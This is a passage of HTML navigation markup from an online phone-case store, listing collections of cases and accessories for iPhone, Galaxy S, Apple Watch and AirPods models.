                                                  <a href="/en-tr/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-tr/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-tr/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-tr/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-tr/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=TR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-tr" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-tr/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-tr/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-tr/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-tr/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-tr/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-tr/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-tr/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-tr/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-tr/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-tr/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-tr/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-tr/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-tr/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-tr/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-tr/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-tr/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-tr/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-tr/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-tr/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-tr/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-tr/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-tr/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-tr/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-tr/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
